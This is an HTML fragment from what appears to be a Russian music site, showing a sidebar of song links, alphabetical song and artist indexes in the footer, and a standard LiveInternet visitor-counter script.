					<img src="../uploads/images/s/i/n/sin_low_bass_by_den.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/35-31-28-hz-%d1%8d%d0%bd%d0%b4%d1%88%d0%bf%d0%b8%d0%bb%d1%8c-miyagi_%d1%81%d1%8b%d0%bd-low-bass-by-den" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[35/31/28 Hz] Эндшпиль & MiyaGi - Сын [Low bass by Den]</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%81%d0%bc%d0%b5%d1%88%d0%b0%d1%80%d0%b8%d0%ba%d0%b8_%d0%bf%d0%b8%d0%bd-%d0%ba%d0%be%d0%b4-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%b8%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/m/e/smeshariki_pin_kod_korotkij.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%81%d0%bc%d0%b5%d1%88%d0%b0%d1%80%d0%b8%d0%ba%d0%b8_%d0%bf%d0%b8%d0%bd-%d0%ba%d0%be%d0%b4-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%b8%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Смешарики - Пин-код короткий</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/31-35-hz-jah-khalib_%d1%82%d1%8b-%d1%81%d0%bb%d0%be%d0%b2%d0%bd%d0%be-%d1%86%d0%b5%d0%bb%d0%b0%d1%8f-%d0%b2%d1%81%d0%b5%d0%bb%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-low-bass-by-den" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/3/1/_/31_35_hz_jah_khalib_ti_slovno_tselaja_vselennaja_low_bass_by_den.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/31-35-hz-jah-khalib_%d1%82%d1%8b-%d1%81%d0%bb%d0%be%d0%b2%d0%bd%d0%be-%d1%86%d0%b5%d0%bb%d0%b0%d1%8f-%d0%b2%d1%81%d0%b5%d0%bb%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-low-bass-by-den" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[31-35 Hz] Jah Khalib - Ты словно целая вселенная [Low bass by Den]</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>